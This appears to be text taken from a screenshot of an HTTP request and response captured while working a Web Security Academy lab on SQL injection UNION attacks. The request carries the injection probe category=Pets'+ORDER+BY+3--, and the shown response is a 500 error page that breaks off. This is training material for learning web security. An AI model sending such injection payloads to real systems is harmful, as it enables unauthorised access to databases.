 GET /filter?category=Pets'+ORDER+BY+3-- HTTP/2
Host: 0ad900850411900680698f6700a700a9.web-security-academy.net
Cookie: session=KVzAXESMRfgmW2otaQlSnVwlqbM2WHUm
Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2381
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader
10 <link href=/resources/css/labs.
11 <title>
SQL injection UNION attack
</title>
12 </head>
13 <script src="/resources/labheader/js